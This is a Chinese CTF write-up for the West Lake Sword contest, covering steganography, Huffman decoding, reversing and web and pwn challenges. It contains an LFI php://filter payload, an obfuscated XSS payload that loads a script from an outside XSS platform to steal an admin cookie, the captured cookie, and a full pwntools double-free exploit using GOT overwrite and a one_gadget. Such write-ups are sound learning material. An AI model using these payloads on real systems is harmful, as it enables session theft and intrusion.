西湖论剑WP
先水几句,这次的题确实难啊,动用洪荒之力了,第一名的神仙也没有全部做完。
官方说这次的题目有两道没被做出来,我猜应该是PWN和RE吧

本来我们是45名的,最后5分钟那帮人啊,硬生生给我们挤出前50,我都想砸电脑了,
后来官方又说前65名成功获得参赛资格,我去!又活了,但是无奈前50只刷掉几个队伍,
还是很遗憾没有进线下赛,本菜鸡尽力了,唉,下面进入正题

一、奇怪的TTL字段
TTL了解一下:TTL是 Time To Live的缩写,该字段指定IP包被路由器丢弃之前允许通过的最大网段数量。TTL是IPv4包头的一个8 bit字段。TTL的作用是限制IP数据包在计算机网络中的存在的时间。TTL的最大值是255,TTL的一个推荐值是64。
打开文本,发现TTL值一直是在127、191、63、255这四个值中选,

Hint:提取TTL值
将这四个值转换为二进制之后,发现后六位都是1

转换为八位二进制,提取前两位,然后转hex发现有了jpeg的头,于是将hex值写入文件


提取出来的img是一个残缺的二维码

放到stegosolver 看图层,


画图拼接


根据字面意思得知flag是自动密钥密码
在线破解:https://www.wishingstarmoye.com/ctf/autokey

二、哈夫曼之谜
这题我是手工构建哈夫曼树解出的编码,

不会写哈夫曼算法的程序,后来在网上找的
#include <stdio.h> #include <stdlib.h> #include <string.h> typedef int ELEMTYPE; // 哈夫曼树结点结构体 typedef struct HuffmanTree { ELEMTYPE weight; ELEMTYPE id; // id用来主要用以区分权值相同的结点,这里代表了下标 struct HuffmanTree* lchild; struct HuffmanTree* rchild; }HuffmanNode; // 构建哈夫曼树 HuffmanNode* createHuffmanTree(int* a, int n) { int i, j; HuffmanNode **temp, *hufmTree; temp = malloc(n*sizeof(HuffmanNode)); for (i = 0; i<n; ++i) // 将数组a中的权值赋给结点中的weight { temp[i] = (HuffmanNode*)malloc(sizeof(HuffmanNode)); temp[i]->weight = a[i]; temp[i]->id = i; temp[i]->lchild = temp[i]->rchild = NULL; } for (i = 0; i<n - 1; ++i) // 构建哈夫曼树需要n-1合并 { int small1 = -1, small2; // small1、small2分别作为最小和次小权值的下标 for (j = 0; j<n; ++j) // 先将最小的两个下标赋给small1、small2(注意:对应权值未必最小) { if (temp[j] != NULL && small1 == -1) { small1 = j; continue; } else if (temp[j] != NULL) { small2 = j; break; } } for (j = small2; j<n; ++j) // 比较权值,挪动small1和small2使之分别成为最小和次小权值的下标 { if (temp[j] != NULL) { if (temp[j]->weight < temp[small1]->weight) { small2 = small1; small1 = j; } else if (temp[j]->weight < temp[small2]->weight) { small2 = j; } } } hufmTree = (HuffmanNode*)malloc(sizeof(HuffmanNode)); hufmTree->weight = temp[small1]->weight + temp[small2]->weight; hufmTree->lchild = temp[small1]; hufmTree->rchild = temp[small2]; temp[small1] = hufmTree; temp[small2] = NULL; } free(temp); return hufmTree; } // 以广义表的形式打印哈夫曼树 void PrintHuffmanTree(HuffmanNode* hufmTree) { if (hufmTree) { printf("%d", hufmTree->weight); if (hufmTree->lchild != NULL || hufmTree->rchild != NULL) { printf("("); PrintHuffmanTree(hufmTree->lchild); printf(","); PrintHuffmanTree(hufmTree->rchild); printf(")"); } } } // 递归进行哈夫曼编码 void HuffmanCode(HuffmanNode* hufmTree, int depth) // depth是哈夫曼树的深度 { static int code[100]; if (hufmTree) { if (hufmTree->lchild == NULL && hufmTree->rchild == NULL) { printf("id为%d权值为%d的叶子结点的哈夫曼编码为 ", hufmTree->id, hufmTree->weight); int i; for (i = 0; i<depth; ++i) { printf("%d", code[i]); } printf("\n"); } else { code[depth] = 0; HuffmanCode(hufmTree->lchild, depth + 1); code[depth] = 1; HuffmanCode(hufmTree->rchild, depth + 1); } } } // 哈夫曼解码 void HuffmanDecode(char ch[], HuffmanNode* hufmTree, char string[]) // ch是要解码的01串,string是结点对应的字符 { int i; int num[500]; HuffmanNode* tempTree = NULL; for (i = 0; i<strlen(ch); ++i) { if (ch[i] == '0') num[i] = 0; else num[i] = 1; } if (hufmTree) { i = 0; // 计数已解码01串的长度 while (i<strlen(ch)) { tempTree = hufmTree; while (tempTree->lchild != NULL && tempTree->rchild != NULL) { if (num[i] == 0) { tempTree = tempTree->lchild; } else { tempTree = tempTree->rchild; } ++i; } printf("%c", string[tempTree->id]); // 输出解码后对应结点的字符 } } } int main() { int i, n; printf("请输入叶子结点的个数:\n"); while (1) { scanf("%d", &n); if (n>1) break; else printf("输入错误,请重新输入n值!"); } int* arr; arr = (int*)malloc(n*sizeof(ELEMTYPE)); printf("请输入%d个叶子结点的权值:\n", n); for (i = 0; i<n; ++i) { scanf("%d", &arr[i]); } char ch[500], string[500]; printf("请连续输入这%d个叶子结点各自所代表的字符:\n", n); fflush(stdin); // 强行清除缓存中的数据,也就是上面输入权值结束时的回车符 gets(string); HuffmanNode* hufmTree = NULL; hufmTree = createHuffmanTree(arr, n); printf("此哈夫曼树的广义表形式为:\n"); PrintHuffmanTree(hufmTree); printf("\n各叶子结点的哈夫曼编码为:\n"); HuffmanCode(hufmTree, 0); printf("要解码吗?请输入编码:\n"); gets(ch); printf("解码结果为:\n"); HuffmanDecode(ch, hufmTree, string); printf("\n"); free(arr); free(hufmTree); return 0; }


编译后,上面是哈夫曼编码,下面是结点对应的权重值
上面的c程序是在网上找的,跑出字母对应的编码
a:4 000
g:1 00100
l:1 00101
{:1 00110
}:1 00111
d:9 01
5:9 10
f:5 110
0:7 111
f}alg55fd5f50f0ddd0d00adafdd5505d50a5{
fla}g55fd5f50f0ddd0d00adafdd5505d50a5{
flag}55fd5f50f0ddd0d00adafdd5505d50a5{
flag{55fd5f50f0ddd0d00adafdd5505d50a5}

因为很多节点的权值相同,所以出来的格式有问题,不断转换相同权值的节点就可以得到flag格式:
flag{55fd5f50f0ddd0d00adafdd5505d50a5}
小伙伴们为什么会提交失败呢,因为你们只注意到有四个权值是1的节点,没发现5和d的权值都是9,
将上面的字符串5和d互相转换就行啦
三、猜猜flag是什么
1.进入页面,提示要先拿到兑换码

2.扫描
git clone https://github.com/lijiejie/ds_store_exp.git
python ds_store_exp.py http://61.164.47.198:10002/.DS_Store
[+] http://61.164.47.198:10002/yingyingying/.DS_Store
[+] http://61.164.47.198:10002/index.php/.DS_Store
[+] http://61.164.47.198:10002/e10adc3949ba59abbe56e057f20f883e
[+] http://61.164.47.198:10002/flag
[+] http://61.164.47.198:10002/yingyingying/index.html
,发现根目录下有.DS_Store泄露:http://61.164.47.198:10002/.DS_Store,
也可以XSS弹出hint,payload:http://61.164.47.198:10002/?name=%253Cscript%253Ealert%25281%2529%253C/script%253E

访问http://ctf1.linkedbyx.com:10442/e10adc3949ba59abbe56e057f20f883e/后,然后发现页面确实啥也没有,尝试图片是否隐写了信息后无果

会不会是是个.git泄露,githack,找到压缩包BackupForMySite.zip,

发现有密码,利用明文攻击,(有时候解不出是因为压缩软件的算法不同,这里我用bandzip,也可以通过Linux的zip命令打包
zip -r xxx.zip ./*
解压zip文件到当前目录
unzip filename.zip
)

得到内容:


php_mt_seed提交随机数:$ time ./php_mt_seed 你的随机数得到数字,然后访问/flag/得到的数字.txt之后拿到flag



这是作者给的readme

四、babyt3
从网页看出应该是文件包含漏洞include[file],
扫描:

得到一个dir.php
访问:
http://ctf2.linkedbyx.com:10740/?file=php://filter/read=convert.base64-encode/resource=dir.php
得到一个base64:
PD9waHAKJGEgPSBAJF9HRVRbJ2RpciddOwppZighJGEpewokYSA9ICcvdG1wJzsKfQp2Y XJfZHVtcChzY2FuZGlyKCRhKSk7Cg==
解密得:
<?php
$a = @$_GET['dir'];
if(!$a){
$a = '/tmp';
}
var_dump(scandir($a));
构造payload:
http://ctf2.linkedbyx.com:10740/?file=../../../ffffflag_1s_Her4
得到base加密的flag,解密提交
五、Breakout
进去看到留言板,联想到XSS攻击

留言板触发XSS
<img src=x onerror=eval(atob('cz1jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtib2R5LmFwcGVuZENoaWxkKHMpO3Muc3JjPSdodHRwczovL3hzc3B0LmNvbS9iUTUwS1Y/JytNYXRoLnJhbmRvbSgp'))>
写脚本过验证码,nc远程服务器,打到管理员cookie:
PHPSESSID=rctb5bdpjja3t48ekjjtu8knu3;%20token=ISMvKXpXpadDiUoOSoAfww==;%20admin=admin_!@@!_admin_admin_hhhhh HTTP/1.1

服务器端Getshell,最后反弹shell成功后,flag在根目录下
六、最短路径题
BFS算法,手算的话,一共92个元素,一个一个找最后拼到一起也能做出来
七、story
有点像网鼎杯改编的题目;
1,
单看保护还好
2,应该是double free/Unlink漏洞:需要建立至少三个堆,通过修改第二个chunk的内容在第二个chunk中伪造了一个空闲chunk开始为伪造chunk的内容。如过此时想要free chunk3那么要进入unlink则需要使unlink函数认为伪chunk是空闲的并绕过检查。所以首先通过溢出将第三个chunk的prev_size字段修改为0x30并将size字段的P字段修改为0即0x90那么此时就可以绕过。
3,然后用修改data,获取权限;
4,最后上脚本。
#!/usr/bin/env python # coding=utf-8 from pwn import * debug = 0 local = 0 context.terminal=["tmux","splitw","-h"] if local: a=process("./noinfoleak") libc=ELF("/lib/x86_64-linux-gnu/libc.so.6") else: a=remote("ctf1.linkedbyx.com","10346") libc=ELF("./libc.so.6") if debug: gdb.attach(a,''' b *0x4009DC ''') # b *0x400A1E elf=ELF("./noinfoleak") def menu(index): a.recvuntil(">") a.sendline(str(index)) def create(size,content): menu(1) a.recvuntil(">") a.sendline(str(size)) a.recvuntil(">") a.send(content) def delete(index): menu(2) a.recvuntil(">") a.sendline(str(index)) def edit(index,content): menu(3) a.recvuntil(">") a.sendline(str(index)) a.recvuntil(">") a.send(content) #double free #size addr = 0x601002 a.recv() a.sendline("5")#puts 延迟绑定 create(0x50,"aaa")#index 0 create(0x40,"aa")#index 1 create(0x40,"asaa")#index 2 delete(1) delete(2) delete(1) create(0x40,p64(0x6010A0))#index 3 create(0x40,"a")#index 4 create(0x40,"a")#index 5 read_got=0x000000000601048 payload=read_got create(0x40,p64(payload))#index 6 ,0x6010b0: 0x0000000000601058 0x0000000000000040 # index 1 , ptr = malloc got create(0x50,"aaaaaaaa")#index 7 create(0x50,"bbbbbbbb")#index 8 delete(7) delete(8) delete(7) fake_chunk_addr=0x601002-0x8 create(0x50,p64(fake_chunk_addr))#index 9 create(0x50,"aaa")#index 10 create(0x50,"aaa")#index 11 puts_plt=elf.plt["puts"] #00 00 00 00 00 #0x601002-0x8+0x10 payload='\x00'*14+p64(puts_plt) create(0x50,payload) #index 12 delete(1) #double free ,修改data段。 read_addr=u64(a.recvuntil("\n",drop=True).ljust(8,"\x00")) success("read address ==> 0x%x"%read_addr) libc_base=read_addr -libc.symbols["read"] one_gadget=libc_base+0xf1147 edit(1,p64(one_gadget)) a.recv() a.sendline("30") a.interactive()
8、easycpp
静态分析后,发现要输入16个数。放入IDA,输入1-16测试关键跳转

定位到rsi和rdi,发现rsi是斐波那契数列

再看rdi,找到与输入的字符串的规律

脚本跑flag(11不变,后面的值递归加上11,逆置,与斐波那契数列对比)
9、Testre
扔到IDA,看字符串,好像是base64

但是2345678ABCD。。。长度是58,考虑一下base58

字符串比较结合动态调试
得到一个base58,
解密

什么都没有了,还看,快去点关注


